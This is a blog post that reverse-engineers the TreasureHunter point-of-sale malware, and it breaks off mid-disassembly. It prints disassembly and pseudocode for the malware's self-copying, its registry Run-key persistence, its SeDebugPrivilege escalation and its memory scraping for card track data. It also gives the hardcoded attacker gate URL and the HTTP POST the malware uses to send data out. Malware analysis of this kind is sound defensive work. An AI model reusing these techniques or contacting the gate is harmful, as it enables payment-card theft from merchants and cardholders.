# TreasureHunter : A POS Malware Case Study

adelmas.com/blog/treasurehunter.php

26/02/2017

## Introduction

TreasureHunter is a POS malware first observed in 2014 and which got some recognition through 2016. Most POS malwares are pretty simple and don't have the advanced capabilities we can find in banking malwares for example. Their main feature is RAM scraping, which consists of looking for PAN and other credit card credentials in running process' memory. Reversing them is rather quick and a good exercise if you're new to malware analysis.

POS malwares are not very well documented and detailed articles about POS malwares are rare, so I thought it would be interesting to reverse one and write a post about it. Furthermore, I decided to use radare2 to do so to bring a bit of originality. Plus, I've been enjoying using r2 a lot lately, it gets very efficient with a bit of practice.

I downloaded the sample here : http://www.kernelmode.info/forum/viewtopic.php?f=16&t=1756&sid=40a9207c6336357f87455967de77a3ea&start=230#p28535, kindly posted by Benkow.

Hashes :

```
$ rahash2 -a md5,sha256,sha1 treasurehunter.bin
treasurehunter.bin: 0x00000000-0x00013bff md5: bd50b22d1caee56b5d3fbd8e7816ab88
treasurehunter.bin: 0x00000000-0x00013bff sha1:
55f39ca3b68b92e898f9f86f3de1b03d3b88f5d9
treasurehunter.bin: 0x00000000-0x00013bff sha256:
3f54aaa6d2cb5c7ff3f6d41790b40de47e8f870fe96aaecec4342ab84f700def
```

VirusTotal Analysis, Malwr Analysis (When it's alive again).

## Analysis

### First look

Basic information about the binary :```
[0x0040523b]> i
type     EXEC (Executable file)
file     treasurehunter.bin
fd       6
size     0x13c00
iorw     false
blksz    0x0
mode     -r--
block    0x100
format   pe
havecode true
pic      true
canary   false
nx       true
crypto   false
va       true
bintype  pe
class    PE32
arch     x86
bits     32
machine  i386
os       windows
minopsz  1
maxopsz  16
pcalign  0
subsys   Windows GUI
endian   little
stripped true
static   false
linenum  false
lsyms    false
relocs   false
binsz    80896
compiled Sun Oct 19 09:14:39 2014
dbg_file C:\\Users\\Admin\\documents\\visual studio
2012\\Projects\\treasureHunter\\Release\\treasureHunter.pdb
hdr.csum 0x00000000
cmp.csum 0x000216eb
guid     82A5304F6FFB4D168B2CFA9D11F54A991
```

Some interesting strings :```
vaddr=0x0040fea8 paddr=0x0000e4a8 ordinal=451 sz=24 len=23 section=.rdata type=ascii
string=J8DfbsnQabc730OkDqaDmaC
vaddr=0x0040fec4 paddr=0x0000e4c4 ordinal=452 sz=28 len=13 section=.rdata type=wide
string=Debug Message
vaddr=0x0040fee0 paddr=0x0000e4e0 ordinal=453 sz=9 len=8 section=.rdata type=ascii
string=System33
vaddr=0x0040feec paddr=0x0000e4ec ordinal=454 sz=9 len=8 section=.rdata type=ascii
string=SysWOW64
vaddr=0x0040fef8 paddr=0x0000e4f8 ordinal=455 sz=22 len=21 section=.rdata type=ascii
string=\Windows\explorer.exe
vaddr=0x0040ff28 paddr=0x0000e528 ordinal=456 sz=147 len=146 section=.rdata
type=ascii string=Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0;
InfoPath.2; SLCC1; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET CLR 2.0.50727)
vaddr=0x0040ffc0 paddr=0x0000e5c0 ordinal=457 sz=151 len=150 section=.rdata
type=ascii string=Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 6.0; Trident/4.0;
WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR
3.0.30729)
vaddr=0x00410058 paddr=0x0000e658 ordinal=458 sz=13 len=12 section=.rdata type=ascii
string=?report=true
vaddr=0x00410068 paddr=0x0000e668 ordinal=459 sz=14 len=13 section=.rdata type=ascii
string=?request=true
vaddr=0x00410078 paddr=0x0000e678 ordinal=460 sz=10 len=4 section=.rdata type=wide
string=POST
vaddr=0x00410088 paddr=0x0000e688 ordinal=461 sz=96 len=47 section=.rdata type=wide
string=Content-Type: application/x-www-form-urlencoded
vaddr=0x0040fd58 paddr=0x0000e358 ordinal=439 sz=31 len=30 section=.rdata type=ascii
string=x0000m.net/test/local/gate.php
vaddr=0x00410320 paddr=0x0000e920 ordinal=473 sz=92 len=45 section=.rdata type=wide
string=SOFTWARE\Microsoft\Windows\CurrentVersion\Run
vaddr=0x00410980 paddr=0x0000ef80 ordinal=492 sz=238 len=118 section=.rdata type=wide
string=TreasureHunter version 0.1 Alpha, created by Jolly Roger (jollyroger@prv.name)
for BearsInc. Greets to Xylitol and co.
```

Imports :```
[0x0040523b]> ii
[Imports]
ordinal=001 plt=0x0040c020 bind=NONE type=FUNC name=KERNEL32.dll_ReadProcessMemory
ordinal=002 plt=0x0040c024 bind=NONE type=FUNC name=KERNEL32.dll_LeaveCriticalSection
ordinal=003 plt=0x0040c028 bind=NONE type=FUNC name=KERNEL32.dll_CreateProcessA
ordinal=004 plt=0x0040c02c bind=NONE type=FUNC name=KERNEL32.dll_CreateFileW
ordinal=005 plt=0x0040c030 bind=NONE type=FUNC name=KERNEL32.dll_CreateDirectoryA
ordinal=006 plt=0x0040c034 bind=NONE type=FUNC name=KERNEL32.dll_CopyFileA
ordinal=007 plt=0x0040c038 bind=NONE type=FUNC name=KERNEL32.dll_EnterCriticalSection
ordinal=008 plt=0x0040c03c bind=NONE type=FUNC name=KERNEL32.dll_Process32FirstW
ordinal=009 plt=0x0040c040 bind=NONE type=FUNC name=KERNEL32.dll_DeviceIoControl
ordinal=010 plt=0x0040c044 bind=NONE type=FUNC name=KERNEL32.dll_Module32FirstW
ordinal=011 plt=0x0040c048 bind=NONE type=FUNC name=KERNEL32.dll_GetModuleFileNameA
ordinal=012 plt=0x0040c04c bind=NONE type=FUNC name=KERNEL32.dll_Sleep
ordinal=013 plt=0x0040c050 bind=NONE type=FUNC name=KERNEL32.dll_CreateMutexA
ordinal=014 plt=0x0040c054 bind=NONE type=FUNC
name=KERNEL32.dll_CreateToolhelp32Snapshot
ordinal=015 plt=0x0040c058 bind=NONE type=FUNC name=KERNEL32.dll_ReleaseMutex
ordinal=016 plt=0x0040c05c bind=NONE type=FUNC name=KERNEL32.dll_CloseHandle
ordinal=017 plt=0x0040c060 bind=NONE type=FUNC name=KERNEL32.dll_GetCurrentProcessId
ordinal=018 plt=0x0040c064 bind=NONE type=FUNC name=KERNEL32.dll_DeleteFileA
ordinal=019 plt=0x0040c068 bind=NONE type=FUNC name=KERNEL32.dll_CreateThread
ordinal=020 plt=0x0040c06c bind=NONE type=FUNC name=KERNEL32.dll_SetFilePointerEx
ordinal=021 plt=0x0040c070 bind=NONE type=FUNC name=KERNEL32.dll_SetStdHandle
ordinal=022 plt=0x0040c074 bind=NONE type=FUNC name=KERNEL32.dll_GetConsoleMode
ordinal=023 plt=0x0040c078 bind=NONE type=FUNC name=KERNEL32.dll_OpenProcess
ordinal=024 plt=0x0040c07c bind=NONE type=FUNC
name=KERNEL32.dll_InitializeCriticalSection
ordinal=025 plt=0x0040c080 bind=NONE type=FUNC name=KERNEL32.dll_VirtualQueryEx
ordinal=026 plt=0x0040c084 bind=NONE type=FUNC name=KERNEL32.dll_OutputDebugStringW
ordinal=027 plt=0x0040c088 bind=NONE type=FUNC name=KERNEL32.dll_WaitForSingleObject
ordinal=028 plt=0x0040c08c bind=NONE type=FUNC name=KERNEL32.dll_GetCurrentProcess
ordinal=029 plt=0x0040c090 bind=NONE type=FUNC name=KERNEL32.dll_Process32NextW
ordinal=030 plt=0x0040c094 bind=NONE type=FUNC name=KERNEL32.dll_ExitProcess
ordinal=031 plt=0x0040c098 bind=NONE type=FUNC name=KERNEL32.dll_GetConsoleCP
ordinal=032 plt=0x0040c09c bind=NONE type=FUNC name=KERNEL32.dll_FlushFileBuffers
ordinal=033 plt=0x0040c0a0 bind=NONE type=FUNC name=KERNEL32.dll_HeapSize
ordinal=034 plt=0x0040c0a4 bind=NONE type=FUNC name=KERNEL32.dll_RtlUnwind
ordinal=035 plt=0x0040c0a8 bind=NONE type=FUNC name=KERNEL32.dll_LoadLibraryW
ordinal=036 plt=0x0040c0ac bind=NONE type=FUNC name=KERNEL32.dll_LoadLibraryExW
ordinal=037 plt=0x0040c0b0 bind=NONE type=FUNC name=KERNEL32.dll_LCMapStringW
ordinal=038 plt=0x0040c0b4 bind=NONE type=FUNC name=KERNEL32.dll_GetLastError
ordinal=039 plt=0x0040c0b8 bind=NONE type=FUNC name=KERNEL32.dll_MultiByteToWideChar
ordinal=040 plt=0x0040c0bc bind=NONE type=FUNC name=KERNEL32.dll_HeapFree
ordinal=041 plt=0x0040c0c0 bind=NONE type=FUNC name=KERNEL32.dll_HeapAlloc
ordinal=042 plt=0x0040c0c4 bind=NONE type=FUNC name=KERNEL32.dll_WideCharToMultiByte
ordinal=043 plt=0x0040c0c8 bind=NONE type=FUNC name=KERNEL32.dll_HeapReAlloc
ordinal=044 plt=0x0040c0cc bind=NONE type=FUNC name=KERNEL32.dll_GetCommandLineA
ordinal=045 plt=0x0040c0d0 bind=NONE type=FUNC name=KERNEL32.dll_IsDebuggerPresent
ordinal=046 plt=0x0040c0d4 bind=NONE type=FUNC
name=KERNEL32.dll_IsProcessorFeaturePresent
ordinal=047 plt=0x0040c0d8 bind=NONE type=FUNC name=KERNEL32.dll_EncodePointer
ordinal=048 plt=0x0040c0dc bind=NONE type=FUNC name=KERNEL32.dll_DecodePointer
ordinal=049 plt=0x0040c0e0 bind=NONE type=FUNC name=KERNEL32.dll_InterlockedIncrement
ordinal=050 plt=0x0040c0e4 bind=NONE type=FUNC name=KERNEL32.dll_InterlockedDecrement
``````
ordinal=051 plt=0x0040c0e8 bind=NONE type=FUNC name=KERNEL32.dll_IsValidCodePage
ordinal=052 plt=0x0040c0ec bind=NONE type=FUNC name=KERNEL32.dll_GetACP
ordinal=053 plt=0x0040c0f0 bind=NONE type=FUNC name=KERNEL32.dll_GetOEMCP
ordinal=054 plt=0x0040c0f4 bind=NONE type=FUNC name=KERNEL32.dll_GetCPInfo
ordinal=055 plt=0x0040c0f8 bind=NONE type=FUNC name=KERNEL32.dll_SetLastError
ordinal=056 plt=0x0040c0fc bind=NONE type=FUNC name=KERNEL32.dll_GetCurrentThreadId
ordinal=057 plt=0x0040c100 bind=NONE type=FUNC name=KERNEL32.dll_GetProcessHeap
ordinal=058 plt=0x0040c104 bind=NONE type=FUNC name=KERNEL32.dll_GetModuleHandleExW
ordinal=059 plt=0x0040c108 bind=NONE type=FUNC name=KERNEL32.dll_GetProcAddress
ordinal=060 plt=0x0040c10c bind=NONE type=FUNC name=KERNEL32.dll_GetStdHandle
ordinal=061 plt=0x0040c110 bind=NONE type=FUNC name=KERNEL32.dll_WriteFile
ordinal=062 plt=0x0040c114 bind=NONE type=FUNC name=KERNEL32.dll_GetModuleFileNameW
ordinal=063 plt=0x0040c118 bind=NONE type=FUNC name=KERNEL32.dll_GetFileType
ordinal=064 plt=0x0040c11c bind=NONE type=FUNC
name=KERNEL32.dll_InitializeCriticalSectionAndSpinCount
ordinal=065 plt=0x0040c120 bind=NONE type=FUNC
name=KERNEL32.dll_DeleteCriticalSection
ordinal=066 plt=0x0040c124 bind=NONE type=FUNC name=KERNEL32.dll_GetStartupInfoW
ordinal=067 plt=0x0040c128 bind=NONE type=FUNC
name=KERNEL32.dll_QueryPerformanceCounter
ordinal=068 plt=0x0040c12c bind=NONE type=FUNC
name=KERNEL32.dll_GetSystemTimeAsFileTime
ordinal=069 plt=0x0040c130 bind=NONE type=FUNC
name=KERNEL32.dll_GetEnvironmentStringsW
ordinal=070 plt=0x0040c134 bind=NONE type=FUNC
name=KERNEL32.dll_FreeEnvironmentStringsW
ordinal=071 plt=0x0040c138 bind=NONE type=FUNC
name=KERNEL32.dll_UnhandledExceptionFilter
ordinal=072 plt=0x0040c13c bind=NONE type=FUNC
name=KERNEL32.dll_SetUnhandledExceptionFilter
ordinal=073 plt=0x0040c140 bind=NONE type=FUNC name=KERNEL32.dll_TerminateProcess
ordinal=074 plt=0x0040c144 bind=NONE type=FUNC name=KERNEL32.dll_TlsAlloc
ordinal=075 plt=0x0040c148 bind=NONE type=FUNC name=KERNEL32.dll_TlsGetValue
ordinal=076 plt=0x0040c14c bind=NONE type=FUNC name=KERNEL32.dll_TlsSetValue
ordinal=077 plt=0x0040c150 bind=NONE type=FUNC name=KERNEL32.dll_TlsFree
ordinal=078 plt=0x0040c154 bind=NONE type=FUNC name=KERNEL32.dll_GetModuleHandleW
ordinal=079 plt=0x0040c158 bind=NONE type=FUNC name=KERNEL32.dll_GetStringTypeW
ordinal=080 plt=0x0040c15c bind=NONE type=FUNC name=KERNEL32.dll_WriteConsoleW
ordinal=001 plt=0x0040c16c bind=NONE type=FUNC name=USER32.dll_MessageBoxA
ordinal=002 plt=0x0040c170 bind=NONE type=FUNC name=USER32.dll_MessageBoxW
ordinal=001 plt=0x0040c000 bind=NONE type=FUNC
name=ADVAPI32.dll_AdjustTokenPrivileges
ordinal=002 plt=0x0040c004 bind=NONE type=FUNC name=ADVAPI32.dll_RegOpenKeyExW
ordinal=003 plt=0x0040c008 bind=NONE type=FUNC
name=ADVAPI32.dll_LookupPrivilegeValueW
ordinal=004 plt=0x0040c00c bind=NONE type=FUNC name=ADVAPI32.dll_RegQueryValueExW
ordinal=005 plt=0x0040c010 bind=NONE type=FUNC name=ADVAPI32.dll_RegSetValueExA
ordinal=006 plt=0x0040c014 bind=NONE type=FUNC name=ADVAPI32.dll_OpenProcessToken
ordinal=007 plt=0x0040c018 bind=NONE type=FUNC name=ADVAPI32.dll_RegCloseKey
ordinal=001 plt=0x0040c164 bind=NONE type=FUNC name=SHELL32.dll_SHGetFolderPathA
ordinal=001 plt=0x0040c178 bind=NONE type=FUNC name=WINHTTP.dll_WinHttpCloseHandle
ordinal=002 plt=0x0040c17c bind=NONE type=FUNC
name=WINHTTP.dll_WinHttpQueryDataAvailable
ordinal=003 plt=0x0040c180 bind=NONE type=FUNC name=WINHTTP.dll_WinHttpSendRequest
ordinal=004 plt=0x0040c184 bind=NONE type=FUNC
``````
name=WINHTTP.dll_WinHttpReceiveResponse
ordinal=005 plt=0x0040c188 bind=NONE type=FUNC name=WINHTTP.dll_WinHttpOpen
ordinal=006 plt=0x0040c18c bind=NONE type=FUNC name=WINHTTP.dll_WinHttpOpenRequest
ordinal=007 plt=0x0040c190 bind=NONE type=FUNC name=WINHTTP.dll_WinHttpReadData
ordinal=008 plt=0x0040c194 bind=NONE type=FUNC
name=WINHTTP.dll_WinHttpAddRequestHeaders
ordinal=009 plt=0x0040c198 bind=NONE type=FUNC name=WINHTTP.dll_WinHttpConnect

99 imports
```

A ton of debug messages are displayed in MessageBox() if a particular DWORD @ 0x00414EDC is set to 1. This confirms that TreasureHunter was still under development. What's curious is that the author copied the same lines of code everywhere he wanted to display a debug message. Such an inefficient way to debug your binary.

## Installation

When executed with no parameter, the malware copies itself to %APPDATA%\{StringDerivatedFromProductID}\jucheck.exe, encrypts its path with a custom algorithm and launches this new process with that encrypted path as a parameter. This parameter is then converted into its hex value and decrypted by the fresh copy of the malware which can now deletes its old self. Not sure why the path is encrypted, but whatever.```
|           0x0040417c      8985ecfdffff   mov dword [ebp - local_214h], eax
|           0x00404182      8d85f4fdffff   lea eax, [ebp - local_20ch]
|           0x00404188      50             push eax
|           0x00404189      6a00           push 0
|           0x0040418b      6a00           push 0
|           0x0040418d      6a1a           push 0x1a ; CSIDL_APPDATA
|           0x0040418f      6a00           push 0
|           0x00404191      ff1564c14000   call dword
[sym.imp.SHELL32.dll_SHGetFolderPathA] ; "Z.." @ 0x40c164

[...]

|  `------> 0x0040431a      6a00           push 0
|     |||   0x0040431c      ffb5e8fdffff   push dword [ebp - local_218h] ;
DerivatedFromProductId
|     |||   0x00404322      ff1530c04000   call dword
[sym.imp.KERNEL32.dll_CreateDirectoryA] ; "z.." @ 0x40c030
|   `-----> 0x0040434b      6a01           push 1                      ; "Z."
|    ||||   0x0040434d      53             push ebx ; New filename ("jucheck.exe")
|    ||||   0x0040434e      8d85f8feffff   lea eax, [ebp - local_108h]
|    ||||   0x00404354      50             push eax ; Path to this executable
|    ||||   0x00404355      ff1534c04000   call dword
[sym.imp.KERNEL32.dll_CopyFileA] ; sym.imp.KERNEL32.dll_CopyFileA

[...]

|    ||||   0x00404481      e84afbffff     call reg_startup ; Writes
[SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\jucheck] = Path to jucheck.exe

[...]

|    ||||   0x004044ed      6a00           push 0
|    ||||   0x004044ef      6a20           push 0x20 ; CREATE_NEW_PROCESS_GROUP
|    ||||   0x004044f1      6a00           push 0
|    ||||   0x004044f3      6a00           push 0
|    ||||   0x004044f5      6a00           push 0
|    ||||   0x004044f7      50             push eax ; Path to new executable +
Encrypted path to this one
|    ||||   0x004044f8      53             push ebx ; Path to new executable
|    ||||   0x004044f9      ff1528c04000   call dword
[sym.imp.KERNEL32.dll_CreateProcessA] ; "Z.." @ 0x40c028
```

The encrypted parameter is derivated from the hardcoded value J8DfbsnQabc730OkDqaDmaC and the original malware path. Here is what I got :

```
001DFB38  005A6930
"C:\\Users\\arnaud\\AppData\\Roaming\\a18948d649742114cb84de349fe6f1d0\\jucheck.exe
014b789e32bcf2c0bddeb35bd5880193de8e5405ae98d55ee55f9efea91453a8"
```

The parameter is decrypted by the malware in the function @ 0x004023F0. IDA produces the corresponding pseudocode below :```
_BYTE *__usercall sub_4023F0@<eax>(int a1@<edx>, int a2@<ecx>, int a3, _BYTE *buffer)
{
  int v4; // eax@1
  int v5; // esi@1
  int v6; // edi@1
  _BYTE *buffer_out; // ebx@2
  int v8; // ecx@3
  bool v9; // zf@3
  _BYTE *result; // eax@4
  int v11; // [sp+8h] [bp-Ch]@2
  int v12; // [sp+10h] [bp-4h]@1

  v4 = a2;
  LOBYTE(v5) = 0;
  v6 = 0;
  v12 = a2;
  if ( a3 <= 0 )
  {
    result = buffer;
    *buffer = 0;
  }
  else
  {
    buffer_out = buffer;
    v11 = a3;
    do
    {
      v6 = (v6 + 1) % 256;
      v8 = *(_DWORD *)(v4 + 4 * v6);
      v5 = (unsigned __int8)(v8 + v5);
      ++buffer_out;
      *(_DWORD *)(v12 + 4 * v6) = *(_DWORD *)(v4 + 4 * v5);
      *(_DWORD *)(v12 + 4 * v5) = v8;
      v9 = a3-- == 1;
      *(buffer_out - 1) = buffer_out[a1 - (_DWORD)buffer - 1] ^ *(_BYTE *)(v12
                                                                           + 4
                                                                           * (unsigned
__int8)(v8

+ *(_DWORD *)(v12 + 4 * v6)));
      v4 = v12;
    }
    while ( !v9 );
    result = buffer;
    buffer[v11] = 0;
  }
  return result;
}
```

TreasureHunter tries to get Debug privileges before it starts its RAM scraping process, as shown by the Assembly code below :```
|           0x00404730      8d442410       lea eax, [esp + local_10h]  ; 0x10
|           0x00404734      50             push eax
|           0x00404735      6a28           push 0x28                    ; '(' ; '('
|           0x00404737      ff158cc04000   call dword
[sym.imp.KERNEL32.dll_GetCurrentProcess] ; sym.imp.KERNEL32.dll_GetCurrentProcess
|           0x0040473d      50             push eax
|           0x0040473e      ff1514c04000   call dword
[sym.imp.ADVAPI32.dll_OpenProcessToken] ; sym.imp.ADVAPI32.dll_OpenProcessToken
|           0x00404744      8d442414       lea eax, [esp + local_14h]  ; 0x14
|           0x00404748      50             push eax
|           0x00404749      68fc014100     push str.SeDebugPrivilege ;
str.SeDebugPrivilege ; "SeDebugPrivilege" @ 0x4101fc
|           0x0040474e      6a00           push 0
|           0x00404750      ff1508c04000   call dword
[sym.imp.ADVAPI32.dll_LookupPrivilegeValueW] ;
sym.imp.ADVAPI32.dll_LookupPrivilegeValueW
|           0x00404756      8b442414       mov eax, dword [esp + local_14h] ;
[0x14:4]=0
|           0x0040475a      6a00           push 0
|           0x0040475c      89442424       mov dword [esp + local_24h], eax
|           0x00404760      8b44241c       mov eax, dword [esp + local_1ch] ;
[0x1c:4]=0
|           0x00404764      6a00           push 0
|           0x00404766      6a10           push 0x10
|           0x00404768      89442430       mov dword [esp + local_30h], eax
|           0x0040476c      8d442428       lea eax, [esp + local_28h]  ; 0x28 ; '('
|           0x00404770      50             push eax
|           0x00404771      6a00           push 0
|           0x00404773      ff742424       push dword [esp + local_24h]
|           0x00404777      c74424340100.  mov dword [esp + local_34h], 1
|           0x0040477f      c74424400200.  mov dword [esp + local_40h], 2
|           0x00404787      ff1500c04000   call dword
[sym.imp.ADVAPI32.dll_AdjustTokenPrivileges] ; "&.." @ 0x40c000
```

Then, the malware achieves persistency by writing a new startup key in registry. See "Persistency" part for more details about the reg_startup routine @ 0x0x403FD0.

## Configuration

The configuration is pretty simple and hardcoded in global variables :```
|           0x00401618      b9d8fd4000     mov ecx, str.600000         ; "600000" @
0x40fdd8
|           0x0040161d      e83efcffff     call to_int
|           0x00401622      b9f8fd4000     mov ecx, 0x40fdf8           ; "180000"
|           0x00401627      a3944e4100     mov dword [0x414e94], eax   ;
[0x414e94:4]=0
|           0x0040162c      e82ffcffff     call to_int
|           0x00401631      a39c4e4100     mov dword [0x414e9c], eax   ;
[0x414e9c:4]=0
|           0x00401636      33c0           xor eax, eax
|           0x00401638      803d18fe4000.  cmp byte
[str.1SE_CLINGFISH_MODE_PLACEHOLDER], 0x31 ; [0x31:1]=0 ; '1'
|           0x0040163f      b938fe4000     mov ecx, str.180000         ; "180000" @
0x40fe38
|           0x00401644      0f94c0         sete al
|           0x00401647      a3b04e4100     mov dword [0x414eb0], eax   ;
[0x414eb0:4]=0
|           0x0040164c      e80ffcffff     call to_int
|           0x00401651      b95cfe4000     mov ecx, str.6000000        ; "6000000" @
0x40fe5c
|           0x00401656      a3a44e4100     mov dword [0x414ea4], eax   ;
[0x414ea4:4]=0
|           0x0040165b      e800fcffff     call to_int
|           0x00401660      b98cfe4000     mov ecx, 0x40fe8c           ; "50"
|           0x00401665      a3984e4100     mov dword [0x414e98], eax   ;
[0x414e98:4]=0
|           0x0040166a      e8f1fbffff     call to_int
|           0x0040166f      5f             pop edi
|           0x00401670      5e             pop esi
|           0x00401671      a3ac4e4100     mov dword [0x414eac], eax   ;
[0x414eac:4]=0
|           0x00401676      c705844e4100.  mov dword [0x414e84],
str.J8DfbsnQabc730OkDqaDmaC ; [0x414e84:4]=0
```

These parameters are mostly waiting time values and the campaign id `J8DfbsnQabc730OkDqaDmaC`.

## Persistency

TreasureHunter writes a new key in the startup registry to stay persistent on an infected system. The reg_startup routine is located @ 0x403FD0 :```
.-------------------------------------------------------------------------------------------------------.
| [0x403fd0] ;[c]                                                                                       |
| (fcn) sub.ADVAPI32.dll_RegOpenKeyExW_fd0 332                                                          |
|   sub.ADVAPI32.dll_RegOpenKeyExW_fd0 ();                                                              |
| ; var int local_4h @ ebp-0x4                                                                          |
|    ; CALL XREF from 0x00404481 (sub.KERNEL32.dll_WaitForSingleObject_120)                             |
| push ebp                                                                                              |
| mov ebp, esp                                                                                          |
| push ecx                                                                                              |
| push ebx                                                                                              |
| push esi                                                                                              |
| lea eax, [ebp - local_4h]                                                                             |
| push eax                                                                                              |
| push 0xf003f                                                                                          |
| push 0                                                                                                |
|    ; "SOFTWARE\Microsoft\Windows\CurrentVersion\Run" @ 0x410320                                       |
| push str.SOFTWARE_Microsoft_Windows_CurrentVersion_Run ;
str.SOFTWARE_Microsoft_Windows_CurrentVersion_Run  |
| push 0x80000002                                                                                       |
| mov ebx, ecx                                                                                          |
|    ; sym.imp.ADVAPI32.dll_RegOpenKeyExW                                                               |
| call dword [sym.imp.ADVAPI32.dll_RegOpenKeyExW] ;[a]                                                  |
|    ; [0x40c170:4]=0x1139c reloc.USER32.dll_MessageBoxW_156                                            |
|    ; LEA sym.imp.USER32.dll_MessageBoxW                                                               |
|    ; sym.imp.USER32.dll_MessageBoxW                                                                   |
| mov esi, dword [sym.imp.USER32.dll_MessageBoxW]                                                       |
| test eax, eax                                                                                         |
| je 0x404096 ;[b]                                                                                      |
`-------------------------------------------------------------------------------------------------------
``````
------------------------'

[Some checks...]

.------------------------------------------------------.
|  0x4040a7 ;[s]                                        |
| sub ecx, edx                                          |
|    ; 0x2                                              |
| lea eax, [ecx*2 + 2]                                  |
| push eax                                              |
| push ebx                                              |
| push 1                                                |
| push 0                                                |
|    ; "jucheck" @ 0x4104a4                             |
| push str.jucheck ; str.jucheck                        |
| push dword [ebp - local_4h] ; Path to exe             |
|    ; sym.imp.ADVAPI32.dll_RegSetValueExA              |
| call dword [sym.imp.ADVAPI32.dll_RegSetValueExA] ;[q]  |
| test eax, eax                                         |
| je 0x4040f2 ;[r]                                      |
`------------------------------------------------------'
```

| Nom | Type | Données |
| --- | --- | --- |
| (par défaut) | REG_SZ | (valeur non définie) |
| jucheck | REG_SZ | C:\Users\arnaud\AppData\Roaming\a18948d649742114cb84de349fe6f1d0\jucheck.exe |

## RAM Scraping : Looking for Credit Card Credentials

TreasureHunter doesn't have any hooking capabilities, it relies entirely on RAM scraping to try and steal credit card PAN. TreasureHunter will list all running process the usual way (CreateToolhelp32Snapshot(), Process32FirstW(), Process32NextW()) and reads their memory with ReadProcessMemory(), looking for strings that matches its track1 and track2 parser. You can find information about track1 and track2 format and service codes on this Wikipedia page : https://en.wikipedia.org/wiki/Magnetic_stripe_card#Financial_cards, it helps understand the TreasureHunter parser.

For each process where the previous operations succeeded, the malware will start monitoring its memory using the same RAM scraping routine looping in a thread every 180 seconds (value from config). I guess that's what the author calls "Clingfish mode".```
DWORD __stdcall thread_clingfish(LPVOID lpThreadParameter)
{
  void *v1; // esi@1
  HANDLE v2; // edi@2

  v1 = malloc(0x20Au);
  if ( !v1 )
  {
    if ( bDebug == 1 )
      MessageBoxW(0, L"cannot allocate more space!", L"Debug Message", 0);
    ExitProcess(0);
  }
  v2 = OpenProcess(0x410u, 0, (DWORD)lpThreadParameter);
  if ( v2 && sub_403B10((DWORD)lpThreadParameter, (int)v1) )
  {
    if ( bDebug == 1 )
      MessageBoxW(0, L"Clingfish mode activated!", L"Debug Message", 0);
    while ( 1 )
    {
      search_process_mem(v2, (int)v1, lpThreadParameter);
      Sleep(dw180000);
    }
  }
  free(v1);
  CloseHandle(v2);
  return 0;
}
```

I identified the main functions of this thread responsible of looking for PANs, validating track1 / track2 format and checking Luhn algorithm and service codes :

- **0x004038A0** : search_process_mem
- **0x004033A0** : check_pan
- **0x00403280** : parse_track1
- **0x00403320** : parse_track2
- **0x004031D0** : check_pattern
- **0x00403040** : check_luhn
- **0x00403140** : is_format_b
- **0x004010C0** : check_service_codes

You can find a r2 script to label the main functions of the malware in the last part of this article.

I won't detail the parsers, they strictly do what the wikipedia page says. Note that a process is ignored if its name contains the following strings :```
[0x00413000]> pd 3
    ; DATA XREF from 0x00403a9c (is_blacklisted)
    ; DATA XREF from 0x00403aa1 (is_blacklisted)
0x00413000 .dword 0x0040fee0 ; str.System33
0x00413004 .dword 0x0040feec ; str.SysWOW64
0x00413008 .dword 0x0040fef8 ; str._Windows_explorer.exe

[0x00413000]> px 48 @ 0x0040fee0
- offset -   0 1  2 3  4 5  6 7  8 9  A B  C D  E F  0123456789ABCDEF
0x0040fee0  5379 7374 656d 3333 0000 0000 5379 7357  System33....SysW
0x0040fef0  4f57 3634 0000 0000 5c57 696e 646f 7773  OW64....\Windows
0x0040ff00  5c65 7870 6c6f 7265 722e 6578 6500 0000  \explorer.exe...
```

Why System33 ? No idea.

Furthermore, TreasureHunter only picks PANs that have the following service codes (see check_service_codes routine @ 0x004010C0) :

```
[0x004010c0]> pf zzzzzz @ 0x0040FF10
0x0040ff10 = 101
0x0040ff14 = 201
0x0040ff18 = 121
0x0040ff1c = 231
0x0040ff20 = 221
0x0040ff24 = 110
```

It increases a DWORD @ 0x00413D98 when a valid track1 / track2 PAN is found in a process, and sets it back to 0 after PANs are sent to the gate.

You can easily trigger those types of malwares by compiling and executing the following C++ code (taken from http://www.kernelmode.info/forum/viewtopic.php?f=16&t=1756&start=50#p18059) :

```
#include <iostream>
#include <conio.h>
#include <windows.h>

using namespace std;

char track1[100] = "%B4560710014901111^TEST JIM/BOGUS
JOS^1107101169940000000710717906968?";
char track2[100] = "4744870016311111=14091010000000000072";

int main(){
   cout << track1 << endl;
   cout << track2 << endl;
   getch();
   return 0;
}
```

## CnC & Data exfiltrationTreasureHunter uses HTTP POST requests to contact and send credentials collected to its CnC. The gate is harcoded in the binary and the domain is still online and working.

```
|           0x004014af      bb58fd4000     mov ebx,
str.x0000m.net_test_local_gate.php ; "x0000m.net/test/local/gate.php" @ 0x40fd58
```

The index page of the website has the following title : **"Mosad - Build by Redo"**. We get a 404 if we try to display the gate.php page in our browser, but it still responds to proper malware requests.

First, the malware tries to contact its harcoded gate (**x0000m.net**) with the following request :```
POST /test/local/gate.php?request=true HTTP/1.1
Content-Type: application/x-www-form-urlencoded
[...]

request=1a527a9738bdf2&use=J8DfbsnQabc730OkDqaDmaC&id=a18948d649742114cb84de349fe6f1d0
```

`1a527a9738bdf2` is the encrypted value of "GET_KEYS", J8DfbsnQabc730OkDqaDmaC is an hardcoded value, probably a campaign identifier, and a18948d649742114cb84de349fe6f1d0 is the product id. associated with the infected machine.

The associated function starts @ 0x00401440 :```
                                                    .----------------------------------------------------------.
                                                    |  0x401867 ;[g]                                           |
                                                    | push 0                                                   |
                                                    | push 0                                                   |
                                                    | push 0                                                   |
                                                    | push 0                                                   |
                                                    | push ecx                                                 |
                                                    |    ; "POST" @ 0x410078                                   |
                                                    | push str.POST ; str.POST                                 |
                                                    | push edi                                                 |
                                                    | sub esi, edx                                             |
                                                    |    ;                                                     |
sym.imp.WINHTTP.dll_WinHttpOpenRequest                  |
                                                    | call dword
[sym.imp.WINHTTP.dll_WinHttpOpenRequest] ;[d]  |
                                                    | push dword [ebp -
local_4h]                                 |
                                                    | mov edi, eax                                             |
                                                    | call
sub.KERNEL32.dll_HeapFree_bdf ;[e]                  |
                                                    | add esp, 4                                               |
                                                    | test edi, edi                                            |
